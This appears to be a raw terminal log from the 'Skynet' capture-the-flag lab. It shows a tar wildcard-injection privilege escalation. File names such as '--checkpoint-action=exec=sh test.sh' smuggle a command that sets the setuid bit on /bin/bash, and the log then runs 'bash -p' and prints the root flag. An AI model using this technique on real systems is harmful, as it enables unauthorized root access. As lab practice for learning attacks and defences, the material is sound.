 cd /var/www/html
cd /var/www/html
www-data@skynet:/var/www/html$
ls
ls
45kra24zxs28v3yd  admin  ai  config  css  image.png  index.html  js  style.css
echo "chmod u+s /bin/bash" > test.sh
echo "chmod u+s /bin/bash" > test.sh
www-data@skynet:/var/www/html$
echo "" > "--checkpoint-action=exec=sh test.sh"
<ml$ echo "" > "--checkpoint-action=exec=sh test.sh"
www-data@skynet:/var/www/html$
echo "" > --checkpoint=1
echo "" > --checkpoint=1
www-data@skynet:/var/www/html$
cd /home/milesdyson/backups
cd /home/milesdyson/backups
www-data@skynet:/home/milesdyson/backups$
ls
ls
backup.sh  backup.tgz
bash backup.sh
bash backup.sh
tar: /home/milesdyson/backups/backup.tgz: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
www-data@skynet:/home/milesdyson/backups$
ls -la /bin/bash
ls -la /bin/bash
-rwsr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
/bin/bash -p
/bin/bash -p
whomai
whomai
bash: whomai: command not found
whoami
whoami
root
cat /root/root.txt
cat /root/root.txt
3f0372db24753accc7179a282cd6a949
bash-4.3#